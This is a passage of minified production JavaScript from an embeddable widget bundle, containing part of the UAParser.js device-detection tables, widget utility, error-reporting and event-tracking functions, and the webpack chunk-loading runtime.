((\w+))/i],[[p,W],f,[d,Z,{tablet:["p10001l","w7001"],"*":"mobile"}]],[/droid.+; ([ab][1-7]-?[0178a]\d\d?)/i],[f,[p,"Acer"],[d,y]],[/droid.+; (m[1-5] note) bui/i,/\bmz-([-\w]{2,})/i],[f,[p,"Meizu"],[d,v]],[/; ((?:power )?armor(?:[\w ]{0,8}))(?: bui|\))/i],[f,[p,"Ulefone"],[d,v]],[/; (energy ?\w+)(?: bui|\))/i,/; energizer ([\w ]+)(?: bui|\))/i],[f,[p,"Energizer"],[d,v]],[/; cat (b35);/i,/; (b15q?|s22 flip|s48c|s62 pro)(?: bui|\))/i],[f,[p,"Cat"],[d,v]],[/((?:new )?andromax[\w- ]+)(?: bui|\))/i],[f,[p,"Smartfren"],[d,v]],[/droid.+; (a(?:015|06[35]|142p?))/i],[f,[p,"Nothing"],[d,v]],[/(blackberry|benq|palm(?=\-)|sonyericsson|acer|asus|dell|meizu|motorola|polytron|infinix|tecno|micromax|advan)[-_ ]?([-\w]*)/i,/; (imo) ((?!tab)[\w ]+?)(?: bui|\))/i,/(hp) ([\w ]+\w)/i,/(asus)-?(\w+)/i,/(microsoft); (lumia[\w ]+)/i,/(lenovo)[-_ ]?([-\w]+)/i,/(jolla)/i,/(oppo) ?([\w ]+) bui/i],[p,f,[d,v]],[/(imo) (tab \w+)/i,/(kobo)\s(ereader|touch)/i,/(archos) (gamepad2?)/i,/(hp).+(touchpad(?!.+tablet)|tablet)/i,/(kindle)\/([\w\.]+)/i,/(nook)[\w ]+build\/(\w+)/i,/(dell) (strea[kpr\d ]*[\dko])/i,/(le[- ]+pan)[- ]+(\w{1,9}) bui/i,/(trinity)[- ]*(t\d{3}) bui/i,/(gigaset)[- ]+(q\w{1,9}) bui/i,/(vodafone) ([\w ]+)(?:\)| bui)/i],[p,f,[d,y]],[/(surface duo)/i],[f,[p,U],[d,y]],[/droid [\d\.]+; (fp\du?)(?: b|\))/i],[f,[p,"Fairphone"],[d,v]],[/(u304aa)/i],[f,[p,"AT&T"],[d,v]],[/\bsie-(\w*)/i],[f,[p,"Siemens"],[d,v]],[/\b(rct\w+) b/i],[f,[p,"RCA"],[d,y]],[/\b(venue[\d ]{2,7}) b/i],[f,[p,"Dell"],[d,y]],[/\b(q(?:mv|ta)\w+) b/i],[f,[p,"Verizon"],[d,y]],[/\b(?:barnes[& ]+noble |bn[rt])([\w\+ ]*) b/i],[f,[p,"Barnes & Noble"],[d,y]],[/\b(tm\d{3}\w+) b/i],[f,[p,"NuVision"],[d,y]],[/\b(k88) b/i],[f,[p,"ZTE"],[d,y]],[/\b(nx\d{3}j) b/i],[f,[p,"ZTE"],[d,v]],[/\b(gen\d{3}) b.+49h/i],[f,[p,"Swiss"],[d,v]],[/\b(zur\d{3}) b/i],[f,[p,"Swiss"],[d,y]],[/\b((zeki)?tb.*\b) b/i],[f,[p,"Zeki"],[d,y]],[/\b([yr]\d{2}) b/i,/\b(dragon[- ]+touch |dt)(\w{5}) b/i],[[p,"Dragon Touch"],f,[d,y]],[/\b(ns-?\w{0,9}) b/i],[f,[p,"Insignia"],[d,y]],[/\b((nxa|next)-?\w{0,9}) b/i],[f,[p,"NextBook"],[d,y]],[/\b(xtreme\_)?(v(1[045]|2[015]|[3469]0|7[05])) b/i],[[p,"Voice"],f,[d,v]],[/\b(lvtel\-)?(v1[12]) b/i],[[p,"LvTel"],f,[d,v]],[/\b(ph-1) /i],[f,[p,"Essential"],[d,v]],[/\b(v(100md|700na|7011|917g).*\b) b/i],[f,[p,"Envizen"],[d,y]],[/\b(trio[-\w\. ]+) b/i],[f,[p,"MachSpeed"],[d,y]],[/\btu_(1491) b/i],[f,[p,"Rotor"],[d,y]],[/(shield[\w ]+) b/i],[f,[p,"Nvidia"],[d,y]],[/(sprint) (\w+)/i],[p,f,[d,v]],[/(kin\.[onetw]{3})/i],[[f,/\./g," "],[p,U],[d,v]],[/droid.+; (cc6666?|et5[16]|mc[239][23]x?|vc8[03]x?)\)/i],[f,[p,B],[d,y]],[/droid.+; (ec30|ps20|tc[2-8]\d[kx])\)/i],[f,[p,B],[d,v]],[/smart-tv.+(samsung)/i],[p,[d,h]],[/hbbtv.+maple;(\d+)/i],[[f,/^/,"SmartTV"],[p,N],[d,h]],[/(nux; netcast.+smarttv|lg (netcast\.tv-201\d|android tv))/i],[[p,C],[d,h]],[/(apple) ?tv/i],[p,[f,O+" TV"],[d,h]],[/crkey/i],[[f,A+"cast"],[p,I],[d,h]],[/droid.+aft(\w+)( bui|\))/i],[f,[p,_],[d,h]],[/\(dtv[\);].+(aquos)/i,/(aquos-tv[\w ]+)\)/i],[f,[p,M],[d,h]],[/(bravia[\w ]+)( bui|\))/i],[f,[p,L],[d,h]],[/(mitv-\w{5}) bui/i],[f,[p,V],[d,h]],[/Hbbtv.*(technisat) (.*);/i],[p,f,[d,h]],[/\b(roku)[\dx]*[\)\/]((?:dvp-)?[\d\.]*)/i,/hbbtv\/\d+\.\d+\.\d+ +\([\w\+ ]*; *([\w\d][^;]*);([^;]*)/i],[[p,H],[f,H],[d,h]],[/\b(android tv|smart[- ]?tv|opera tv|tv; rv:)\b/i],[[d,h]],[/(ouya)/i,/(nintendo) ([wids3utch]+)/i],[p,f,[d,g]],[/droid.+; (shield) bui/i],[f,[p,"Nvidia"],[d,g]],[/(playstation [345portablevi]+)/i],[f,[p,L],[d,g]],[/\b(xbox(?: one)?(?!; xbox))[\); ]/i],[f,[p,U],[d,g]],[/\b(sm-[lr]\d\d[05][fnuw]?s?)\b/i],[f,[p,N],[d,S]],[/((pebble))app/i],[p,f,[d,S]],[/(watch)(?: ?os[,\/]|\d,\d\/)[\d\.]+/i],[f,[p,O],[d,S]],[/droid.+; (glass) \d/i],[f,[p,I],[d,S]],[/droid.+; (wt63?0{2,3})\)/i],[f,[p,B],[d,S]],[/droid.+; (glass) \d/i],[f,[p,I],[d,S]],[/(pico) (4|neo3(?: link|pro)?)/i],[p,f,[d,S]],[/; (quest( \d| pro)?)/i],[f,[p,F],[d,S]],[/(tesla)(?: qtcarbrowser|\/[-\w\.]+)/i],[p,[d,E]],[/(aeobc)\b/i],[f,[p,_],[d,E]],[/droid .+?; ([^;]+?)(?: bui|; wv\)|\) applew).+? mobile safari/i],[f,[d,v]],[/droid .+?; ([^;]+?)(?: bui|\) applew).+?(?! mobile) safari/i],[f,[d,y]],[/\b((tablet|tab)[;\/]|focus\/\d(?!.+mobile))/i],[[d,y]],[/(phone|mobile(?:[;\/]| [ \w\/\.]*safari)|pda(?=.+windows ce))/i],[[d,v]],[/(android[-\w\. ]{0,9});.+buil/i],[f,[p,"Generic"]]],engine:[[/windows.+ edge\/([\w\.]+)/i],[w,[b,"EdgeHTML"]],[/(arkweb)\/([\w\.]+)/i],[b,w],[/webkit\/537\.36.+chrome\/(?!27)([\w\.]+)/i],[w,[b,"Blink"]],[/(presto)\/([\w\.]+)/i,/(webkit|trident|netfront|netsurf|amaya|lynx|w3m|goanna|servo)\/([\w\.]+)/i,/ekioh(flow)\/([\w\.]+)/i,/(khtml|tasman|links)[\/ ]\(?([\w\.]+)/i,/(icab)[\/ ]([23]\.[\d\.]+)/i,/\b(libweb)/i],[b,w],[/rv\:([\w\.]{1,9})\b.+(gecko)/i],[w,b]],os:[[/microsoft (windows) (vista|xp)/i],[b,w],[/(windows (?:phone(?: os)?|mobile))[\/ ]?([\d\.\w ]*)/i],[b,[w,Z,X]],[/windows nt 6\.2; (arm)/i,/windows[\/ ]?([ntce\d\. ]+\w)(?!.+xbox)/i,/(?:win(?=3|9|n)|win 9x )([nt\d\.]+)/i],[[w,Z,X],[b,"Windows"]],[/ip[honead]{2,4}\b(?:.*os ([\w]+) like mac|; opera)/i,/(?:ios;fbsv\/|iphone.+ios[\/ ])([\d\.]+)/i,/cfnetwork\/.+darwin/i],[[w,/_/g,"."],[b,"iOS"]],[/(mac os x) ?([\w\. ]*)/i,/(macintosh|mac_powerpc\b)(?!.+haiku)/i],[[b,Q],[w,/_/g,"."]],[/droid ([\w\.]+)\b.+(android[- ]x86|harmonyos)/i],[w,b],[/(android|webos|qnx|bada|rim tablet os|maemo|meego|sailfish|openharmony)[-\/ ]?([\w\.]*)/i,/(blackberry)\w*\/([\w\.]*)/i,/(tizen|kaios)[\/ ]([\w\.]+)/i,/\((series40);/i],[b,w],[/\(bb(10);/i],[w,[b,P]],[/(?:symbian ?os|symbos|s60(?=;)|series60)[-\/ ]?([\w\.]*)/i],[w,[b,"Symbian"]],[/mozilla\/[\d\.]+ \((?:mobile|tablet|tv|mobile; [\w ]+); rv:.+ gecko\/([\w\.]+)/i],[w,[b,x+" OS"]],[/web0s;.+rt(tv)/i,/\b(?:hp)?wos(?:browser)?\/([\w\.]+)/i],[w,[b,"webOS"]],[/watch(?: ?os[,\/]|\d,\d\/)([\d\.]+)/i],[w,[b,"watchOS"]],[/crkey\/([\d\.]+)/i],[w,[b,A+"cast"]],[/(cros) [\w]+(?:\)| ([\w\.]+)\b)/i],[[b,q],w],[/panasonic;(viera)/i,/(netrange)mmh/i,/(nettv)\/(\d+\.[\w\.]+)/i,/(nintendo|playstation) ([wids345portablevuch]+)/i,/(xbox); +xbox ([^\);]+)/i,/\b(joli|palm)\b ?(?:os)?\/?([\w\.]*)/i,/(mint)[\/\(\) ]?(\w*)/i,/(mageia|vectorlinux)[; ]/i,/([kxln]?ubuntu|debian|suse|opensuse|gentoo|arch(?= linux)|slackware|fedora|mandriva|centos|pclinuxos|red ?hat|zenwalk|linpus|raspbian|plan 9|minix|risc os|contiki|deepin|manjaro|elementary os|sabayon|linspire)(?: gnu\/linux)?(?: enterprise)?(?:[- ]linux)?(?:-gnu)?[-\/ ]?(?!chrom|package)([-\w\.]*)/i,/(hurd|linux) ?([\w\.]*)/i,/(gnu) ?([\w\.]*)/i,/\b([-frentopcghs]{0,5}bsd|dragonfly)[\/ ]?(?!amd|[ix346]{1,2}86)([\w\.]*)/i,/(haiku) (\w+)/i],[b,w],[/(sunos) ?([\w\.\d]*)/i],[[b,"Solaris"],w],[/((?:open)?solaris)[-\/ ]?([\w\.]*)/i,/(aix) ((\d)(?=\.|\)| )[\w\.])*/i,/\b(beos|os\/2|amigaos|morphos|openvms|fuchsia|hp-ux|serenityos)/i,/(unix) ?([\w\.]*)/i],[b,w]]},J=function(e,t){if(typeof e===c&&(t=e,e=i),!(this instanceof J))return new J(e,t).getResult();var r=typeof o!==u&&o.navigator?o.navigator:i,n=e||(r&&r.userAgent?r.userAgent:""),g=r&&r.userAgentData?r.userAgentData:i,h=t?function(e,t){var r={};for(var n in e)t[n]&&t[n].length%2==0?r[n]=t[n].concat(e[n]):r[n]=e[n];return r}(K,t):K,S=r&&r.userAgent==n;return this.getBrowser=function(){var e,t={};return t[b]=i,t[w]=i,Y.call(t,n,h.browser),t[l]=typeof(e=t[w])===s?e.replace(/[^\d\.]/g,"").split(".")[0]:i,S&&r&&r.brave&&typeof r.brave.isBrave==a&&(t[b]="Brave"),t},this.getCPU=function(){var e={};return e[m]=i,Y.call(e,n,h.cpu),e},this.getDevice=function(){var e={};return e[p]=i,e[f]=i,e[d]=i,Y.call(e,n,h.device),S&&!e[d]&&g&&g.mobile&&(e[d]=v),S&&"Macintosh"==e[f]&&r&&typeof r.standalone!==u&&r.maxTouchPoints&&r.maxTouchPoints>2&&(e[f]="iPad",e[d]=y),e},this.getEngine=function(){var e={};return e[b]=i,e[w]=i,Y.call(e,n,h.engine),e},this.getOS=function(){var e={};return e[b]=i,e[w]=i,Y.call(e,n,h.os),S&&!e[b]&&g&&g.platform&&"Unknown"!=g.platform&&(e[b]=g.platform.replace(/chrome os/i,q).replace(/macos/i,Q)),e},this.getResult=function(){return{ua:this.getUA(),browser:this.getBrowser(),engine:this.getEngine(),os:this.getOS(),device:this.getDevice(),cpu:this.getCPU()}},this.getUA=function(){return n},this.setUA=function(e){return n=typeof e===s&&e.length>500?H(e,500):e,this},this.setUA(n),this};J.VERSION="1.0.40",J.BROWSER=z([b,w,l]),J.CPU=z([m]),J.DEVICE=z([f,p,d,g,v,h,y,S,E]),J.ENGINE=J.OS=z([b,w]),typeof t!==u?(e.exports&&(t=e.exports=J),t.UAParser=J):r.amdO?(n=function(){return J}.call(t,r,t,e))===i||(e.exports=n):typeof o!==u&&(o.UAParser=J);var ee=typeof o!==u&&(o.jQuery||o.Zepto);if(ee&&!ee.ua){var te=new J;ee.ua=te.getResult(),ee.ua.get=function(){return te.getUA()},ee.ua.set=function(e){te.setUA(e);var t=te.getResult();for(var r in t)ee.ua[r]=t[r]}}}("object"==typeof window?window:this)},96540(e,t,r){"use strict";e.exports=r(15287)},96848(e,t,r){"use strict";r.d(t,{A7:()=>N,DD:()=>R,Lm:()=>k,O1:()=>_,PK:()=>O,Qo:()=>S,R3:()=>D,SL:()=>A,W5:()=>M,_D:()=>I,_c:()=>P,aQ:()=>j,bD:()=>T,eA:()=>L,hp:()=>h,hw:()=>B,r9:()=>V,sx:()=>U,zX:()=>x});var n=r(10159),o=r(10231),i=r(11463),a=r.n(i),u=r(99360),c=r.n(u),s=r(30921),l=r(36092);function f(e){return f="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},f(e)}function b(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var r=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=r){var n,o,i,a,u=[],c=!0,s=!1;try{if(i=(r=r.call(e)).next,0===t){if(Object(r)!==r)return;c=!1}else for(;!(c=(n=i.call(r)).done)&&(u.push(n.value),u.length!==t);c=!0);}catch(e){s=!0,o=e}finally{try{if(!c&&null!=r.return&&(a=r.return(),Object(a)!==a))return}finally{if(s)throw o}}return u}}(e,t)||w(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function d(e){return function(e){if(Array.isArray(e))return m(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||w(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function p(e,t){var r="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!r){if(Array.isArray(e)||(r=w(e))||t&&e&&"number"==typeof e.length){r&&(e=r);var n=0,o=function(){};return{s:o,n:function(){return n>=e.length?{done:!0}:{done:!1,value:e[n++]}},e:function(e){throw e},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,u=!1;return{s:function(){r=r.call(e)},n:function(){var e=r.next();return a=e.done,e},e:function(e){u=!0,i=e},f:function(){try{a||null==r.return||r.return()}finally{if(u)throw i}}}}function w(e,t){if(e){if("string"==typeof e)return m(e,t);var r={}.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?m(e,t):void 0}}function m(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=Array(t);r<t;r++)n[r]=e[r];return n}function g(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function v(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?g(Object(r),!0).forEach(function(t){y(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):g(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function y(e,t,r){return(t=function(e){var t=function(e,t){if("object"!=f(e)||!e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!=f(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==f(t)?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var h=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:5e3,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:50;return new Promise(function(r,n){var o=Date.now(),i=function(){var a;"undefined"!=typeof window&&null!==(a=window.ecTouchPlatform)&&void 0!==a&&a.onReady?r(window.ecTouchPlatform.onReady()):Date.now()-o>e?n(new Error("ecTouchPlatform did not initialize in time")):setTimeout(i,t)};i()})},S=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=t.maxWidth?t.maxWidth:924;if(t.screenSets&&"function"==typeof t.screenSets)return t.screenSets(e);if(e&&e>0){if(e<375)return{name:l.CH,width:e};if(e>=375&&e<768)return{name:l.bP,width:e};if(e>=768&&e<924)return{name:l.v4,width:e};if(e>=924)return{name:l.nZ,width:r}}return{name:"",width:0}},E=function(e){for(var t=e,r=null;t&&t.tagName;){if("BUTTON"===t.tagName||"A"===t.tagName||"INPUT"===t.tagName||"function"==typeof t.onclick){r=t;break}t=t.parentNode}return r&&"BUTTON"===r.tagName&&!0===r.disabled?null:r},_=function(e,t,r){if(window&&window.ecTouchPlatform&&!0===window.ecTouchPlatform.isReady){var n=(0,s.c7)();window.ecTouchPlatform.trackError({method:"POST",replaceURL:"report_issue",identifier:"report_issue",body:{endpoint:window&&window.location?window.location.href:"NOT DETECTED !",message:t,environment:a(),widget:{parameters:e.parameters?e.parameters:null,data:{id:e.widgetData?e.widgetData.id:null,name:e.widgetData?e.widgetData.name:null,status:e.widgetData?e.widgetData.status:null,client:e.widgetData?e.widgetData.client:null,type:e.widgetData?e.widgetData.widget_type:null,screen:e.widgetData?e.widgetData.screen:null,voteID:e.widgetData&&n&&n.widgets&&n.widgets[e.widgetData.hash]?n.widgets[e.widgetData.hash]:null},userLocation:e.userLocation?e.userLocation:null,userLocale:(0,o.YK)(),referrer:document&&document.referrer?document.referrer:"",location:window&&window.location?window.location:"",device:navigator?navigator.userAgent:"unknown",debugData:r||null,buildVersion:c().hash}}})}},O=function(e){return"true"===e||"false"===e?JSON.parse(e):e},T=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;if(t&&"string"==typeof t&&t.includes("demo-"))return!0;var r=(0,s.c7)();return!!(e&&r.votes&&r.votes[e]&&void 0!==r.votes[e].form)};function P(e){e.addEventListener("touchend",function(e){var t,r=(t=e.target,E(t));r&&(r.click(),"INPUT"===r.tagName&&r.focus())},!1)}function k(e,t){var r=function(n){var o;!0==(o=n.target,null!==E(o))&&(e.removeEventListener("click",r),t())};e.addEventListener("click",r)}var A=function(e,t){var r=e.replace("#","");3===r.length&&(r=r.split("").map(function(e){return"".concat(e).concat(e)}).join(""));var n=function(e){var r=parseInt(e,16)+t;return(r=Math.max(Math.min(255,r),0).toString(16)).length<2&&(r="0".concat(r)),r},o=n(r.substring(0,2)),i=n(r.substring(2,4)),a=n(r.substring(4,6));return"#".concat(o).concat(i).concat(a)},x=function(e,t){var r,n,o=e.match(/^#(?:[A-Fa-f0-9]{3}){1,2}$/gm)?e.replace("#",""):(r=e,n=r.match(/^rgba?[\s+]?\([\s+]?(\d+)[\s+]?,[\s+]?(\d+)[\s+]?,[\s+]?(\d+)[\s+]?/i),n&&4===n.length?"#".concat("0".concat(parseInt(n[1],10).toString(16)).slice(-2)).concat("0".concat(parseInt(n[2],10).toString(16)).slice(-2)).concat("0".concat(parseInt(n[3],10).toString(16)).slice(-2)):"").replace("#","");3===o.length&&(o="".concat(o[0]).concat(o[0]).concat(o[1]).concat(o[1]).concat(o[2]).concat(o[2]));var i=parseInt(o.substring(0,2),16),a=parseInt(o.substring(2,4),16),u=parseInt(o.substring(4,6),16);return"rgba(".concat(i,",").concat(a,",").concat(u,",").concat(t/100,")")},I=function(e,t,r){var n=e.slice(0);return n[t]=r,n},j=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];if("mobile"===(arguments.length>1&&void 0!==arguments[1]?arguments[1]:"desktop")){var t=e.find(function(e){return 3===e.position});if(t)return t}return e.find(function(e){return 1===e.position})},C=function(e){var t,r=e.split(/[?#]/)[0];return(t=r).endsWith("/")?t.slice(0,-1):t},U=function(e,t){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null;if(!0===a().trackEvents&&!1===e.preview&&!1===e.demo&&null===e.previewVote&&(t.screen===l.WX||o&&!0===o.skipScreen)){var i=void 0!==window.ecTouchPlatform&&!0===window.ecTouchPlatform.options.iframe,u=C(!0===i&&document&&document.referrer&&""!==document.referrer?document.referrer:document.location.href);u&&""!==u&&"null"!==u&&"false"!==u||(u="not_detected");var c={language:e.language,widgetType:t.widget_type.identifier,widgetHash:t.hash,widgetClientId:t.client.id,widgetScreen:t.screen,sessionID:(0,s.Ht)(),origin:u,referer:e.source?e.source:document&&document.referrer&&""!==document.referrer?C(document.referrer):u,device:"browser"===n.RX?"desktop":n.RX,event:r};e.tag&&null!==e.tag&&(c=v(v({},c),{},{tag:e.tag}));var f=o?v(v({},c),o):c;h().then(function(e){e.trackEvent({identifier:t.hash,body:f,method:"POST"})})}},R=function(e){var t={};if(e){var r,n=p(new URLSearchParams(e));try{for(n.s();!(r=n.n()).done;){var o=r.value;t[o[0]]=o[1]}}catch(e){n.e(e)}finally{n.f()}}return t},D=function(e){for(var t=d(e),r=t.length-1;r>0;r--){var n=Math.floor(Math.random()*(r+1)),o=[t[n],t[r]];t[r]=o[0],t[n]=o[1]}return t},N=function(e,t,r){for(var n=t.split("."),o=v({},e),i=o,a=0;a<n.length-1;a+=1)i[n[a]]=v({},i[n[a]]),i=i[n[a]];return i[n[n.length-1]]=r,o},M=function(e,t){return e.length<=t?e:"".concat(e.slice(0,t),"...")},L=function(e){var t=e.split("?")[1],r=[];if(!t)return r;var n,o=p(new URLSearchParams(t).entries());try{for(o.s();!(n=o.n()).done;){var i=b(n.value,2),a=i[0],u=i[1];r.push([a,u])}}catch(e){o.e(e)}finally{o.f()}return r},V=function(){for(var e=new Map,t=arguments.length,r=new Array(t),n=0;n<t;n++)r[n]=arguments[n];return r.flat().forEach(function(t){var r=b(t,2),n=r[0],o=r[1];e.set(n,o)}),Array.from(e.entries())},B=function(e,t){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"default";if(!Number.isInteger(e)||!Number.isInteger(t))throw new Error("min and max must be integers");if(e>t){var n=[t,e];e=n[0],t=n[1]}var o=Math.floor(Math.random()*(t-e+1))+e;switch(r){case"%":return"".concat(o,"%");case"signed":return o>0?"+".concat(o):o<0?"".concat(o):"0";default:return"".concat(o)}}},99360(e){e.exports={hash:1769516418843}}},n={};function o(e){var t=n[e];if(void 0!==t)return t.exports;var i=n[e]={id:e,loaded:!1,exports:{}};return r[e].call(i.exports,i,i.exports,o),i.loaded=!0,i.exports}o.m=r,o.amdO={},o.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return o.d(t,{a:t}),t},o.d=(e,t)=>{for(var r in t)o.o(t,r)&&!o.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},o.f={},o.e=e=>Promise.all(Object.keys(o.f).reduce((t,r)=>(o.f[r](e,t),t),[])),o.u=e=>(({798:"dashjs",1133:"hls.js",1770:"core-js",2042:"reactPlayerTwitch",2262:"reactPlayerHls",2723:"reactPlayerMux",2771:"reactPlayerSpotify",4631:"mux",6173:"reactPlayerVimeo",6353:"reactPlayerPreview",6395:"reactPlayerDash",6494:"react-spring",6587:"react-dom",6784:"media-chrome",6979:"swiper",7043:"framer-motion",7137:"vimeo",8085:"reactPlayerTiktok",8446:"reactPlayerYouTube",8606:"motion-dom",9340:"reactPlayerWistia"}[e]||e)+"."+{101:"2e4798a5483d7095f106",433:"cf753d929308e4894e83",735:"d06a1cbb29754fb02a48",798:"db2c3cea30b25037e982",902:"accb128de037ad8dc4ed",1133:"62579bbaef78c228ae7c",1411:"339dcd0e9998bea6bf7b",1607:"c02e114b1bf0308946ba",1770:"3da7c17ea5f971701347",2006:"88c2daa8821f73d15d98",2020:"254d9c6325a5aeba29ec",2042:"839d9aa9b92f8676e0c7",2262:"daa853f3673176328d2b",2388:"da6e356bb9293115fa4b",2426:"fe2911ebbda03deb5440",2556:"dd6b0e655d1caa2100be",2723:"fc232dbf0f1c3852f3fa",2771:"bfd235cfbe3ec8b403c7",3326:"bb66dbf70573e9650c50",3580:"1f0fc295c007bfc9d3e4",3672:"d377ef2436d4b6ce1c9c",3794:"da955e0f3b703c7fc820",4216:"b3eebb4b95b3dbf7c890",4243:"0d2c6aecd008561eeb3f",4248:"9a2c8c659c1d7cc4bf5c",4249:"66831e78adf7a461f18a",4255:"6cc08ae459f017c1f45f",4385:"7a0505f40901a12dd2db",4537:"48e5ce1e346b15d1fff0",4631:"dc1ffd1dc1eb74fbda00",4836:"cf9f1165ad0c563f0834",5563:"84086ebfb8b4e37bf32d",5820:"63900bffd66005c85a12",5830:"ec2d1662d72d8ac274f3",6051:"ad6b18e3e441df611623",6173:"148c51ffb0af7b1a0a66",6211:"b89975a04d202daad8f9",6353:"2095758972a2207ab13f",6395:"24acb1ddf30c416efe52",6494:"7c5d9460a9bb507e7bb7",6587:"9ae605ae23619c23e085",6784:"02425aea8f515bc27bb1",6979:"ec673197324b7d50f814",7043:"603de55175a66ffbf395",7137:"c0a9535f8e4f40cf5914",7640:"bebbf6f9238e227c40da",7879:"38c2c4f7d6e1fd270bc4",8085:"e14842bf5072eec3bb14",8140:"a91af40a4a83dd8d5fbb",8318:"d9635e16c2d5ccbb6798",8446:"07e8da941f54e4e757d8",8606:"9512a0d1d1966ccf82c3",9278:"c3931d6f03c6adec36b5",9312:"de949d939a946063bf25",9340:"dadf1c2b9c2da936ef16",9573:"a07118c5dc5ca6d2e8c4",9639:"1bcc2263f40f0af01fa9",9905:"bc22e44c245b15290eec"}[e]+".chunk.js"),o.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),o.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="ecw_web_components_prod:",o.l=(r,n,i,a)=>{if(e[r])e[r].push(n);else{var u,c;if(void 0!==i)for(var s=document.getElementsByTagName("script"),l=0;l<s.length;l++){var f=s[l];if(f.getAttribute("src")==r||f.getAttribute("data-webpack")==t+i){u=f;break}}u||(c=!0,(u=document.createElement("script")).charset="utf-8",o.nc&&u.setAttribute("nonce",o.nc),u.setAttribute("data-webpack",t+i),u.src=r),e[r]=[n];var b=(t,n)=>{u.onerror=u.onload=null,clearTimeout(d);var o=e[r];if(delete e[r],u.parentNode&&u.parentNode.removeChild(u),o&&o.forEach(e=>e(n)),t)return t(n)},d=setTimeout(b.bind(null,void 0,{type:"timeout",target:u}),12e4);u.onerror=b.bind(null,u.onerror),u.onload=b.bind(null,u.onload),c&&document.head.appendChild(u)}},o.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},o.nmd=e=>(e.paths=[],e.children||(e.children=[]),e),o.p="https://widgets.touch.global/js/",(()=>{o.b="undefined"!=typeof document&&document.baseURI||self.location.href;var e={3494:0};o.f.j=(t,r)=>{var n=o.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else{var i=new Promise((r,o)=>n=e[t]=[r,o]);r.push(n[2]=i);var a=o.p+o.u(t),u=new Error;o.l(a,r=>{if(o.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var i=r&&("load"===r.type?"missing":r.type),a=r&&r.target&&r.target.src;u.message="Loading chunk "+t+" failed.\n("+i+": "+a+")",u.name="ChunkLoadError",u.type=i,u.request=a,n[1](u)}},"chunk-"+t,t)}};var t=(t,r)=>{var n,i,[a,u,c]=r,s=0;if(a.some(t=>0!==e[t])){for(n in u)o.o(u,n)&&(o.m[n]=u[n]);if(c)c(o)}for(t&&t(r);s<a.length;s++)i=a[s],o.o(e,i)&&e[i]&&e[i][0](),e[i]=0},r=self.webpackChunkecw_web_components_prod=self.webpackChunkecw_web_components_prod||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})();(()=>{"use strict";var e=o(30921),t=o(36092),r=o(96848);function n(e){return n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},n(e)}function i(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function a(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?i(Object(r),!0).forEach(function(t){u(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):i(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function u(e,t,r){return(t=s(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function c(e,t){for(var r=0;r<t.length;r++){var 